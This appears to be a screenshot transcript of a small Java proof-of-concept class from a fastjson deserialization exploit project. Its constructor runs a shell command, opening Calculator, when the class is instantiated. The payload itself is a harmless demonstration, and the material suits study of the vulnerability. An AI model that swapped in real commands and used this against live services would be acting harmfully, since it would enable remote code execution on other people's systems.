 User.java App.java Poc.java ExploitWithoutAbstractTranslet.java
1 package com.xiang.fastjson.poc;
2
3 public class ExploitWithoutAbstractTranslet {
4
5 public ExploitWithoutAbstractTranslet() throws Exception {
6 System.out.println("===Exploited Without AbstractTranslet!==");
7 Runtime.getRuntime().exec("open /Applications/Calculator.app");
8 }
9
10 public static void main (String[] args) throws Exception {
11 ExploitWithoutAbstractTranslet exwat = new ExploitWithoutAbstractTranslet();
12 }
13 }